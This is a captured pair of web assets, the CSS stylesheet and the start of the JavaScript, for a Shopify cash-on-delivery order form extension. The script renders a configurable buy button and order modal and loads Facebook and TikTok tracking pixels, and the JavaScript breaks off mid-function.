

--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019a9a49-0110-7a19-bf52-051f077f27c0/priya-cod-form-made-in-india-58/assets/app.css
body_size: 833
content:
*,
.pragati-loader {
  box-sizing: border-box;
}
.pragati-cod-form-btn-close,
.pragati-cod-form-modal h5,
.pragati-cod-form-modal h3 {
  color: #000 !important;
}
.pragati-cod-form-modal input::placeholder {
  color: #aaa !important;
}
.pragati-buy-button,
.pragati-cod-form-modal button.order_summit_button {
  cursor: pointer;
  background-color: #000;
  gap: 10px;
  padding: 0.8rem 1.2rem;
  color: #fff;
  text-align: center;
}
.pragati-cod-form-modal input,
.pragati-cod-form-modal select {
  color: #000 !important;
  background-color: transparent !important;
}
.pragati-cod-form-modal select option {
  background-color: #fff !important;
}
.pragati-cod-form-modal h5 h3 label span button {
  font-family: Inter, sans-serif !important;
}
.pragati-modal-heading {
  font-size: 20px;
}
.pragati-sticky-button {
  position: fixed;
  z-index: 10000000000;
  left: 0;
  bottom: 0;
  overflow: auto;
  margin-bottom: 0 !important;
}
.pragati-buy-button {
  flex-wrap: wrap;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 700;
  border-radius: 5px;
  font-size: 14px;
  width: 100%;
  border-style: solid;
}
.pragati-svg-icon {
  width: 20px;
  height: 20px;
}
.pragati-cod-form-modal {
  display: flex;
  flex-direction: column;
  justify-content: center;
  gap: 0.4rem;
  width: 95%;
  padding: 16px;
  min-height: 250px;
  position: absolute;
  top: 20px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
.pragati-cod-form-overlay {
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: 10000000000;
  left: 0;
  top: 0;
  overflow: auto;
  background-color: rgba(0, 0, 0, 0.4);
}
.pragati-cod-form-hidden {
  display: none;
}
.pragati-cod-form-flex {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.pragati-cod-form-btn-close {
  padding: 0.5rem 0.7rem;
  background: #eee;
  border-radius: 50%;
  border: none;
  cursor: pointer;
  line-height: normal;
}
.pragati-cod-form-modal-container {
  display: flex;
  justify-content: center;
}
@media (min-width: 768px) {
  .pragati-cod-form-modal {
    width: 500px;
  }
}
.pragati-cod-form-img {
  height: 60px;
  width: 60px;
  border-radius: 10px;
}
* {
  margin: 0;
  padding: 0;
}
.pragati-cod-form-hr-1 {
  margin: 0 0 5px !important;
  width: 100%;
  padding: 0;
}
.pragati-cod-form-hr-2 {
  margin: 5px 0 0 !important;
  width: 100%;
  padding: 0;
}
.pragati-cod-form-hr-3 {
  margin: 0 !important;
  width: 100%;
  padding: 0;
}
.pragati-cod-form-modal input.textfieldfocus-red:focus + span {
  color: #ff381e !important;
}
.pragati-cod-form-modal input.textfieldfocus-blue:focus + span {
  color: #1e90ff !important;
}
.pragati-cod-form-modal input.textfieldfocus-orange:focus + span {
  color: #ff8b1e !important;
}
.pragati-cod-form-modal input.textfieldfocus-brown:focus + span {
  color: #ff561e !important;
}
.pragati-cod-form-modal input.textfieldfocus-purple:focus + span {
  color: #8f1eff !important;
}
.pragati-cod-form-modal input.textfieldfocus-pink:focus + span {
  color: #ff1ec3 !important;
}
.pragati-cod-form-modal input {
  width: 100%;
  border: 2px solid #aaa;
  border-radius: 6px;
  outline: 0 !important;
  padding: 8px 8px 8px 35px !important;
  box-sizing: border-box;
  transition: 0.3s;
  margin: 0 !important;
  height: auto !important;
  font-size: 0.9em;
}
.pragati-cod-form-modal input.textfieldfocus-red:focus {
  border-color: #ff381e !important;
  box-shadow: 0 0 8px 0 #ff381e;
}
.pragati-cod-form-modal input.textfieldfocus-blue:focus {
  border-color: #1e90ff !important;
  box-shadow: 0 0 8px 0 #1e90ff;
}
.pragati-cod-form-modal input.textfieldfocus-orange:focus {
  border-color: #ff8b1e !important;
  box-shadow: 0 0 8px 0 #ff8b1e;
}
.pragati-cod-form-modal input.textfieldfocus-brown:focus {
  border-color: #ff561e !important;
  box-shadow: 0 0 8px 0 #ff561e;
}
.pragati-cod-form-modal input.textfieldfocus-purple:focus {
  border-color: #8f1eff !important;
  box-shadow: 0 0 8px 0 #8f1eff;
}
.pragati-cod-form-modal input.textfieldfocus-pink:focus {
  border-color: #ff1ec3 !important;
  box-shadow: 0 0 8px 0 #ff1ec3;
}
.pragati-cod-form-modal h5 {
  font-size: 14px;
  margin-bottom: unset;
}
.pragati-cod-form-modal label {
  color: #000;
}
#pragati_input_state_field {
  padding: 10px;
  width: 100%;
  border-radius: 6px;
  outline: 0;
}
.pragati-cod-form-modal #pragati_input_state_field.textfieldfocus-red:focus {
  border-color: #ff381e !important;
  box-shadow: 0 0 8px 0 #ff381e;
  transition: 0.3s;
}
.pragati-cod-form-modal #pragati_input_state_field.textfieldfocus-blue:focus {
  border-color: #1e90ff !important;
  box-shadow: 0 0 8px 0 #1e90ff;
  transition: 0.3s;
}
.pragati-cod-form-modal #pragati_input_state_field.textfieldfocus-orange:focus {
  border-color: #ff8b1e !important;
  box-shadow: 0 0 8px 0 #ff8b1e;
  transition: 0.3s;
}
.pragati-cod-form-modal #pragati_input_state_field.textfieldfocus-brown:focus {
  border-color: #ff561e !important;
  box-shadow: 0 0 8px 0 #ff561e;
  transition: 0.3s;
}
.pragati-cod-form-modal #pragati_input_state_field.textfieldfocus-purple:focus {
  border-color: #8f1eff !important;
  box-shadow: 0 0 8px 0 #8f1eff;
  transition: 0.3s;
}
.pragati-cod-form-modal #pragati_input_state_field.textfieldfocus-pink:focus {
  border-color: #ff1ec3 !important;
  box-shadow: 0 0 8px 0 #ff1ec3;
  transition: 0.3s;
}
.pragati-cod-form-modal button.order_summit_button {
  border: solid;
  font-weight: 600;
  flex-wrap: wrap;
  display: flex;
  align-items: center;
  border-radius: 5px;
  font-size: 14px;
  width: 100%;
}
.pragati-cod-form-modal input[type="number"]::-webkit-inner-spin-button,
.pragati-cod-form-modal input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
}
.pragati-loader {
  width: 16px;
  height: 16px;
  border: 2px solid #fff;
  border-bottom-color: transparent;
  border-radius: 50%;
  display: inline-block;
  animation: 1s linear infinite rotation;
}
@keyframes rotation {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
label.pragati-cod-form-required::after {
  content: " *";
  color: red;
}
.pragati-red-border {
  border-color: #ff381e !important;
}
.pragati-invalid-message,
.pragati-required-message {
  display: block !important;
  color: #ff381e !important;
}
.pragati-cod-form-dot {
  height: 18px;
  width: 18px;
  border-radius: 100%;
  background: grey;
  position: absolute;
  right: -6px;
  top: -6px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.pragati-cod-form-modal i {
    font-family: "Font Awesome 6 Free" !important;
}

.pragati-cod-form-modal span:not(.pragati-cod-form-dot-value):not(.pragati_icons) {
  color:#000 !important;
}

.pragati-cod-form-modal .pragati_icons {
  color: #aaa !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019a9a49-0110-7a19-bf52-051f077f27c0/priya-cod-form-made-in-india-58/assets/app.js
body_size: 10300
content:
let visibility_page_web_pixel = window.Pragati.common.metafield.visibility_page;
let isFbPixelInit = false;
let isTtPixelInit = false;
if (visibility_page_web_pixel.hasOwnProperty("webPixels")) {
	if (visibility_page_web_pixel.webPixels.length > 0) {
		let filteredArray = visibility_page_web_pixel.webPixels.filter(
			(item) => item.pixel_id !== "",
		);
		if (filteredArray.length > 0) {
			let filteredFacebookPixel = filteredArray.filter(
				(item) => item.pixel_type === "facebook_pixel",
			);
			if (filteredFacebookPixel.length > 0) {
				!(function (f, b, e, v, n, t, s) {
					if (f.fbq) return;
					n = f.fbq = function () {
						n.callMethod
							? n.callMethod.apply(n, arguments)
							: n.queue.push(arguments);
					};
					if (!f._fbq) f._fbq = n;
					n.push = n;
					n.loaded = !0;
					n.version = "2.0";
					n.queue = [];
					t = b.createElement(e);
					t.async = !0;
					t.src = v;
					s = b.getElementsByTagName(e)[0];
					s.parentNode.insertBefore(t, s);
				})(
					window,
					document,
					"script",
					"https://connect.facebook.net/en_US/fbevents.js",
				);

				for (let i = 0; i < filteredFacebookPixel.length; i++) {
					fbq("init", filteredFacebookPixel[i].pixel_id);
				}
				fbq("track", "PageView");

				isFbPixelInit = true;
			}
			let filteredTiktokPixel = filteredArray.filter(
				(item) => item.pixel_type === "tiktok_pixel",
			);
			if (filteredTiktokPixel.length > 0) {
				!(function (w, d, t) {
					w.TiktokAnalyticsObject = t;
					let ttq = (w[t] = w[t] || []);
					(ttq.methods = [
						"page",
						"track",
						"identify",
						"instances",
						"debug",
						"on",
						"off",
						"once",
						"ready",
						"alias",
						"group",
						"enableCookie",
						"disableCookie",
					]),
						(ttq.setAndDefer = function (t, e) {
							t[e] = function () {
								t.push(
									[e].concat(
										Array.prototype.slice.call(
											arguments,
											0,
										),
									),
								);
							};
						});
					for (let i = 0; i < ttq.methods.length; i++)
						ttq.setAndDefer(ttq, ttq.methods[i]);
					(ttq.instance = function (t) {
						for (
							let e = ttq._i[t] || [], n = 0;
							n < ttq.methods.length;
							n++
						)
							ttq.setAndDefer(e, ttq.methods[n]);
						return e;
					}),
						(ttq.load = function (e, n) {
							let i =
								"https://analytics.tiktok.com/i18n/pixel/events.js";
							(ttq._i = ttq._i || {}),
								(ttq._i[e] = []),
								(ttq._i[e]._u = i),
								(ttq._t = ttq._t || {}),
								(ttq._t[e] = +new Date()),
								(ttq._o = ttq._o || {}),
								(ttq._o[e] = n || {});
							let o = document.createElement("script");
							(o.type = "text/javascript"),
								(o.async = !0),
								(o.src = i + "?sdkid=" + e + "&lib=" + t);
							let a = document.getElementsByTagName("script")[0];
							a.parentNode.insertBefore(o, a);
						});

					for (let i = 0; i < filteredTiktokPixel.length; i++) {
						ttq.load(filteredTiktokPixel[i].pixel_id);
					}
				})(window, document, "ttq");

				isTtPixelInit = true;
			}
		}
	}
}

let pragatiCurrentlySelectedShippingOption = "";
let shippingRatesMetafield = window.Pragati.common.metafield.visibility_page;
if (
	shippingRatesMetafield.hasOwnProperty("shippingRates") &&
	shippingRatesMetafield.shippingRates.length != 0
) {
	pragatiCurrentlySelectedShippingOption = `${shippingRatesMetafield.shippingRates[0].id}`; //metafield value is number
}

function pragatiShippingRatesOptionChange(radioButton) {
	let str = window.Pragati.common.shop.money_format;
	let newStr = str.replace(/{{.*?}}/g, "");

	let selectedValue = radioButton.value;
	let shippingPriceElement = document.querySelector(
		".pragati-cod-form-shipping-price",
	);
	if (shippingPriceElement) {
		if(Number(selectedValue) === 0){
			let foundObject = window.Pragati.common.metafield.form_designer.find(obj => obj.id === "shipping_rates_field");
			shippingPriceElement.textContent = `${foundObject.data.field2.value}`;
		}
		else {
			shippingPriceElement.textContent = `${newStr}${selectedValue}`;
		}
	} else {
		console.log("Element not found");
	}

	let shippingTotalElement = document.querySelector(
		".pragati-cod-form-shipping-total",
	);
	if (shippingTotalElement) {
		let variantPrice = document.querySelector(".pragati-cod-form-price");
		let resultString = variantPrice.textContent.replace(newStr, "");
		shippingTotalElement.textContent = `${newStr}${
			(Number(resultString) + Number(selectedValue)).toFixed(2)
		}`;
	} else {
		console.log("Element not found");
	}

	pragatiCurrentlySelectedShippingOption = radioButton.id;
	console.log(radioButton.id);
	console.log(
		"pragatiCurrentlySelectedShippingOption : " +
			pragatiCurrentlySelectedShippingOption,
	);
}

window.addEventListener('pageshow', function(event) {
	console.log("pageshow add event listener");
	console.log("event.persisted: ");
	console.log(event.persisted);
    if (event.persisted) {
        // The page is being loaded from the cache, so we reload it
        location.reload();
    }
	const inputElement = document.getElementById('pragati_input_first_name_field');

	if (inputElement) {
		if (inputElement.value.trim() !== '') {
			console.log('The input field is already filled.');
			location.reload();
		} else {
			console.log('The input field is empty.');
		}	
	}
	else {
		console.log('The input field element not exist');
	}




	// new - 12 dec 
	let h5Elements = document.querySelectorAll(".pragati-cod-form-modal h5:not(.pragati-cod-form-product-title)");
	if(h5Elements){
		h5Elements.forEach((element) => {
			if (/\d/.test(element.textContent)) {
				
				if (!/\.00$/.test(element.textContent)) {
					element.textContent += '.00';
				}
			}
		})
	}

	// new - 12 dec 
});

document.addEventListener("DOMContentLoaded", async function () {
	// Check if the user came from the previous page
	console.log('User came from the previous page');
	console.log(document.referrer);

	if (!window.location.pathname.includes("/products")) {
		throw new Error("This is not a product page.");
	}

	if (
		window.Pragati.common.metafield.visibility_page.hasOwnProperty(
			"custom_css_code",
		)
	) {
		document.getElementById("pragati-custom-css-stylesheet").textContent =
			window.Pragati.common.metafield.visibility_page.custom_css_code;
	}

	if (window.Pragati.common.metafield.visibility_page.hidden_add_to_cart) {
		// hiding atc button
		const getATCButton = document.querySelector(
			'button[type="submit"][name="add"]',
		);
		if (getATCButton) {
			getATCButton.style.display = "none"; // remember !important rule don't work in javscript, if want use css.
		} else {
			console.error(
				"ATC Bpragati-cod-form-imgutton not found in the DOM",
			);
		}
	}

	if (window.Pragati.common.metafield.visibility_page.hidden_buy_now) {
		// hiding buyitnow button
		const getBINButton = document.querySelector(".shopify-payment-button");
		if (getBINButton) {
			getBINButton.style.display = "none";
		} else {
			console.error("BIN Button not found in the DOM");
		}
	}

	let orderInfo = {
		shopId: `${window.Pragati.common.shop.id}`,
		variant_id: `${window.Pragati.common.product.variant}`,
		quantity: "1", // default
		first_name: "",
		last_name: "",
		email: "",
		address1: "",
		address2: "",
		phone: "",
		city: "",
		province: "",
		zip: "",
		note: "",
		country: window.Pragati.common.metafield.country,
		phone_code: `${window.Pragati.common.metafield.phoneCode}`,
		gemini_mode: window.Pragati.common.metafield.visibility_page.hasOwnProperty("gemini_mode") ? window.Pragati.common.metafield.visibility_page.gemini_mode : "disabled"
	};
	console.log("order Info: ");
	console.log(orderInfo);

	console.log(
		"typeof country : " + typeof window.Pragati.common.metafield.country,
	);
	console.log(
		"typeof phone_code : " +
			typeof window.Pragati.common.metafield.phoneCode,
	);

	let convertedMetafieldBuyButtonJson = undefined;
	if (typeof window.Pragati.common.metafield.buy_button === "object") {
		convertedMetafieldBuyButtonJson =
			window.Pragati.common.metafield.buy_button;
	} else if (typeof window.Pragati.common.metafield.buy_button === "string") {
		convertedMetafieldBuyButtonJson = JSON.parse(
			window.Pragati.common.metafield.buy_button,
		);
	}

	// Create the button element
	const button = document.createElement("button");

	// Set the buy button's class name
	button.classList.add(
		"animate__animated",
		"animate__infinite",
		"pragati-buy-button",
		"pragati-cod-form-btn-open",
	);

	if (convertedMetafieldBuyButtonJson.buttonAnimation[0] !== "none") {
		button.classList.add(
			`animate__${convertedMetafieldBuyButtonJson.buttonAnimation[0]}`,
		);
	}

	// Set the button's style properties
	button.style.backgroundColor =
		convertedMetafieldBuyButtonJson.backgroundColor;
	button.style.borderColor = convertedMetafieldBuyButtonJson.borderColor;
	button.style.borderRadius = `${convertedMetafieldBuyButtonJson.borderRadius}px`;
	button.style.borderWidth = `${convertedMetafieldBuyButtonJson.borderWidth}px`;
	button.style.marginTop = `20px`;
	button.style.marginBottom = `20px`;
	button.type = "button"; // because of this add to cart was not triggered
	button.style.padding = "12.8px 19.2px";

	if (convertedMetafieldBuyButtonJson.shadow !== 0) {
		button.style.boxShadow = `${
			convertedMetafieldBuyButtonJson.shadow / 2
		}px ${convertedMetafieldBuyButtonJson.shadow}px 18px ${
			convertedMetafieldBuyButtonJson.shadowColor
		}`;
	}

	if (
		convertedMetafieldBuyButtonJson.buttonIcon === "quick_sale_major_icon"
	) {
		// Create the SVG element
		const svg = document.createElementNS(
			"http://www.w3.org/2000/svg",
			"svg",
		);

		// Set the SVG's attributes
		svg.setAttribute("viewBox", "0 0 20 20");
		svg.setAttribute("focusable", "false");
		svg.setAttribute("aria-hidden", "true");
		svg.setAttribute("class", "pragati-svg-icon");
		// Set the SVG's style properties
		svg.style.fill = convertedMetafieldBuyButtonJson.textColor;

		// Create the first path element
		const path1 = document.createElementNS(
			"http://www.w3.org/2000/svg",
			"path",
		);
		path1.setAttribute("fill-rule", "evenodd");
		path1.setAttribute(
			"d",
			"M5 0a1 1 0 0 0 0 2h1v1a1 1 0 0 0 .917.997l10.943.911-.727 5.092h-10.133a1 1 0 0 0-1 1v3.17a3.001 3.001 0 1 0 3.83 1.83h3.34a3 3 0 1 0 2.83-2h-8v-2h10a1 1 0 0 0 .99-.859l1-7a1 1 0 0 0-.907-1.138l-11.083-.923v-1.08a1 1 0 0 0-1-1h-2",
		);

		// Create the second path element
		const path2 = document.createElementNS(
			"http://www.w3.org/2000/svg",
			"path",
		);
		path2.setAttribute(
			"d",
			"M0 3a1 1 0 0 1 1-1h1a1 1 0 0 1 0 2h-1a1 1 0 0 1-1-1zm1 3a1 1 0 0 0 0 2h6a1 1 0 0 0 0-2h-6zm-1 5a1 1 0 0 1 1-1h2a1 1 0 1 1 0 2h-2a1 1 0 0 1-1-1zm1 3a1 1 0 1 0 0 2h1a1 1 0 1 0 0-2h-1",
		);

		// Add the path elements to the SVG
		svg.appendChild(path1);
		svg.appendChild(path2);

		// Add the SVG to the document
		button.appendChild(svg);
	} else if (
		convertedMetafieldBuyButtonJson.buttonIcon === "shipment_major_icon"
	) {
		const svg = document.createElementNS(
			"http://www.w3.org/2000/svg",
			"svg",
		);

		svg.setAttribute("viewBox", "0 0 20 20");
		svg.setAttribute("focusable", "false");
		svg.setAttribute("aria-hidden", "true");
		svg.setAttribute("class", "pragati-svg-icon");

		svg.style.fill = convertedMetafieldBuyButtonJson.textColor;

		const path1 = document.createElementNS(
			"http://www.w3.org/2000/svg",
			"path",
		);
		path1.setAttribute("fill-rule", "evenodd");
		path1.setAttribute(
			"d",
			"M1.5 2a1.5 1.5 0 0 0-1.5 1.5v11a1.5 1.5 0 0 0 1.5 1.5h.5a3 3 0 1 0 6 0h4a3 3 0 1 0 6 0h.5a1.5 1.5 0 0 0 1.5-1.5v-3.361a1.5 1.5 0 0 0-.214-.772l-2.783-4.639a1.5 1.5 0 0 0-1.286-.728h-2.717v-1.5a1.5 1.5 0 0 0-1.5-1.5h-10zm13.5 15a1 1 0 1 1 0-2 1 1 0 0 1 0 2zm-11-1a1 1 0 1 0 2 0 1 1 0 0 0-2 0zm13.234-6h-4.234v-3h2.434l1.8 3z",
		);

		svg.appendChild(path1);

		button.appendChild(svg);
	} else if (
		convertedMetafieldBuyButtonJson.buttonIcon === "cart_major_icon"
	) {
		const svg = document.createElementNS(
			"http://www.w3.org/2000/svg",
			"svg",
		);

		svg.setAttribute("viewBox", "0 0 20 20");
		svg.setAttribute("focusable", "false");
		svg.setAttribute("aria-hidden", "true");
		svg.setAttribute("class", "pragati-svg-icon");

		svg.style.fill = convertedMetafieldBuyButtonJson.textColor;

		const path1 = document.createElementNS(
			"http://www.w3.org/2000/svg",
			"path",
		);
		path1.setAttribute("fill-rule", "evenodd");
		path1.setAttribute(
			"d",
			"M1 1c0-.552.45-1 1.004-1h1.505c.831 0 1.505.672 1.505 1.5v.56l12.574.908c.877.055 1.52.843 1.397 1.71l-.866 6.034a1.504 1.504 0 0 1-1.489 1.288h-11.616v2h10.043a3.005 3.005 0 0 1 3.011 3c0 1.657-1.348 3-3.01 3a3.005 3.005 0 0 1-2.84-4h-5.368a3.005 3.005 0 0 1-2.84 4 3.005 3.005 0 0 1-3.01-3c0-1.306.838-2.418 2.007-2.83v-12.17h-1.003a1.002 1.002 0 0 1-1.004-1zm4.014 3.064v5.936h11.18l.727-5.07-11.907-.866zm9.04 12.936c0-.552.449-1 1.003-1 .554 0 1.004.448 1.004 1s-.45 1-1.004 1a1.002 1.002 0 0 1-1.003-1zm-11.047 0c0-.552.45-1 1.004-1s1.003.448 1.003 1-.449 1-1.003 1a1.002 1.002 0 0 1-1.004-1z",
		);

		svg.appendChild(path1);

		button.appendChild(svg);
	} else if (
		convertedMetafieldBuyButtonJson.buttonIcon ===
		"shopping_bag_fontawesome"
	) {
		let i = document.createElement("i");
		i.classList.add(
			"fa",
			"fa-bag-shopping",
			"fa-lg",
			"fa-fw",
			"pragati-svg-icon",
		);

		i.style.padding = "10px";
		i.style.marginRight = "4px";
		i.style.color = convertedMetafieldBuyButtonJson.textColor; // fill attribute only worked with svg.

		i.setAttribute("aria-hidden", "true");

		button.appendChild(i);
	} else if (
		convertedMetafieldBuyButtonJson.buttonIcon === "truck_fontawesome"
	) {
		let i = document.createElement("i");
		i.classList.add(
			"fa",
			"fa-truck-fast",
			"fa-lg",
			"fa-fw",
			"pragati-svg-icon",
		);

		i.style.padding = "10px";
		i.style.marginRight = "10px";
		i.style.color = convertedMetafieldBuyButtonJson.textColor; // fill attribute only worked with svg.

		i.setAttribute("aria-hidden", "true");

		button.appendChild(i);
	} else if (
		convertedMetafieldBuyButtonJson.buttonIcon === "tag_fontawesome"
	) {
		let i = document.createElement("i");
		i.classList.add("fa", "fa-tag", "fa-lg", "fa-fw", "pragati-svg-icon");

		i.style.padding = "10px";
		i.style.marginRight = "4px";
		i.style.color = convertedMetafieldBuyButtonJson.textColor; // fill attribute only worked with svg.

		i.setAttribute("aria-hidden", "true");

		button.appendChild(i);
	} else if (
		convertedMetafieldBuyButtonJson.buttonIcon === "basket_fontawesome"
	) {
		let i = document.createElement("i");
		i.classList.add(
			"fa",
			"fa-basket-shopping",
			"fa-lg",
			"fa-fw",
			"pragati-svg-icon",
		);

		i.style.padding = "10px";
		i.style.marginRight = "8px";
		i.style.color = convertedMetafieldBuyButtonJson.textColor; // fill attribute only worked with svg.

		i.setAttribute("aria-hidden", "true");

		button.appendChild(i);
	} else if (
		convertedMetafieldBuyButtonJson.buttonIcon === "shop_fontawesome"
	) {
		let i = document.createElement("i");
		i.classList.add("fa", "fa-shop", "fa-lg", "fa-fw", "pragati-svg-icon");

		i.style.padding = "10px";
		i.style.marginRight = "10px";
		i.style.color = convertedMetafieldBuyButtonJson.textColor; // fill attribute only worked with svg.

		i.setAttribute("aria-hidden", "true");

		button.appendChild(i);
	} else if (
		convertedMetafieldBuyButtonJson.buttonIcon === "store_fontawesome"
	) {
		let i = document.createElement("i");
		i.classList.add("fa", "fa-store", "fa-lg", "fa-fw", "pragati-svg-icon");

		i.style.padding = "10px";
		i.style.marginRight = "7px";
		i.style.color = convertedMetafieldBuyButtonJson.textColor; // fill attribute only worked with svg.

		i.setAttribute("aria-hidden", "true");

		button.appendChild(i);
	} else if (
		convertedMetafieldBuyButtonJson.buttonIcon === "gift_fontawesome"
	) {
		let i = document.createElement("i");
		i.classList.add("fa", "fa-gift", "fa-lg", "fa-fw", "pragati-svg-icon");

		i.style.padding = "10px";
		i.style.marginRight = "6px";
		i.style.color = convertedMetafieldBuyButtonJson.textColor; // fill attribute only worked with svg.

		i.setAttribute("aria-hidden", "true");

		button.appendChild(i);
	}

	// Create the span element to hold the button's text
	const span = document.createElement("span");
	span.textContent = convertedMetafieldBuyButtonJson.buttonText;
	span.style.color = convertedMetafieldBuyButtonJson.textColor;
	span.style.fontSize = `${convertedMetafieldBuyButtonJson.fontSize}px`;

	// Add the span element to the button
	button.appendChild(span);

	// Add the button to the DOM
	// document.body.appendChild(button);
	const parent = document.querySelector(".shopify-payment-button");
	if (parent) {
		// Insert the new element before the existing element
		parent.parentNode.insertBefore(button, parent);
	} else {
		// If the initial selector doesn't exist, try alternative selectors
		const alternativeSelectors = ['button[type="submit"][name="add"]', 'button[type="submit"]:has(span)', 'button[type="submit"]',  '.product__quantity']; // add 'button[type="submit"]:has(span)' for support for kalles theme as there search in header also is button with type submit.
		for (const selector of alternativeSelectors) {
			let parent = document.querySelector(selector);
			if (parent) {
				// add support for kalles theme - (in desktop, they show it in row direction)
				const style = window.getComputedStyle(parent.parentNode);
				if (style.display === "flex" && style.flexDirection === "row") {
  					parent.parentNode.style.flexDirection = "column";
  					parent.parentNode.style.gap = "12px";
				}
				// add support for kalles theme
				parent.parentNode.insertBefore(button, parent);
				break;
			}
		}
	}

	// <----------------- Logic to add sticky button (this feature not work property in npm run dev, have to deploy it and test) -------------------->

	// Select the original button element
	let pragatiBuyButton = document.querySelector(".pragati-buy-button");

	// Create a clone of the button
	let pragatiBuyButtonClone = pragatiBuyButton.cloneNode(true);

	// Add a class to the clone for styling if needed
	pragatiBuyButtonClone.classList.add("pragati-sticky-button");

	pragatiBuyButtonClone.style.display = "none";

	// Insert the clone into the DOM
	document.body.appendChild(pragatiBuyButtonClone);

	function handleScroll() {
		function isMobileViewport() {
			return window.innerWidth <= 768; // Adjust the threshold as needed
		}

		if (isMobileViewport()) {
			function isButtonInViewport() {
				let buttonRect = pragatiBuyButton.getBoundingClientRect();
				return buttonRect.bottom >= 0;
			}

			if (isButtonInViewport()) {
				// Button is visible
				pragatiBuyButtonClone.style.display = "none";
			} else {
				// Button is hidden, it's above the viewport
				pragatiBuyButtonClone.style.display = "";
			}
		}
	}
	window.addEventListener("scroll", handleScroll);
	// Initial check if user open the page from bottom
	handleScroll();

	// <----------------- Logic to add sticky button -------------------->

	// Create the overlay element
	const overlay = document.createElement("div");
	overlay.classList.add("pragati-cod-form-overlay");
	overlay.classList.add("pragati-cod-form-hidden");

	// Create the modal container element
	const modalContainer = document.createElement("div");
	modalContainer.classList.add("pragati-cod-form-modal-container");

	// Create the modal element
	const modal = document.createElement("div");
	modal.classList.add("pragati-cod-form-modal");

	// Create the flex container element
	const flexContainer = document.createElement("div");
	flexContainer.classList.add("pragati-cod-form-flex");

	// Create the heading element
	const heading = document.createElement("h3");
	heading.classList.add("pragati-modal-heading");
	heading.textContent =
		window.Pragati.common.metafield.form_designer2.titleName;
	heading.style.fontWeight = "bold";

	// Create the close button element

	const closeButton = document.createElement("button");
	closeButton.classList.add("pragati-cod-form-btn-close");
	closeButton.textContent = "⨉";

	closeButton.style.display = window.Pragati.common.metafield.form_designer2
		.hideCloseButton
		? "none"
		: undefined;
	console.log(
		"value of hideCloseButton : " +
			window.Pragati.common.metafield.form_designer2.hideCloseButton,
	);

	// Append the heading and close button to the flex container
	flexContainer.appendChild(heading);
	flexContainer.appendChild(closeButton);

	// Append the flex container to the modal
	modal.appendChild(flexContainer);

	// Append the modal to the modal container
	modalContainer.appendChild(modal);

	// Append the modal container to the overlay
	overlay.appendChild(modalContainer);

	// Append the overlay to the document body
	document.body.appendChild(overlay);

	const formOverlay = document.querySelector(".pragati-cod-form-overlay");
	const openModalBtn = document.querySelectorAll(
		".pragati-cod-form-btn-open",
	);
	const closeModalBtn = document.querySelector(".pragati-cod-form-btn-close");

	const openModal = function () {
		if (isFbPixelInit) {
			fbq("track", "InitiateCheckout");
		}
		if (isTtPixelInit) {
			ttq.track("InitiateCheckout");
		}
		let variantObject = window.Pragati.common.product.all_variants.find(
			(item) => item.id == window.Pragati.common.product.variant,
		);
		let urlParams = new URLSearchParams(window.location.search);
		if (urlParams.has("variant")) {
			let variantValue = urlParams.get("variant");
			orderInfo.variant_id = variantValue;

			variantObject = window.Pragati.common.product.all_variants.find(
				(item) => item.id == variantValue,
			);

			let element = document.querySelector(".pragati-cod-form-img");
			if (element && variantObject.featured_image != null) {
				element.src = variantObject.featured_image.src;
			} else {
				if(element){ // if it's null
					element.src = window.Pragati.common.product.featured_image;
				}
			}
		}

		console.log("90");

		let quantityInput = document.querySelector(".quantity__input");
		if (quantityInput) {
			orderInfo.quantity = quantityInput.value;
			console.log(quantityInput.value);

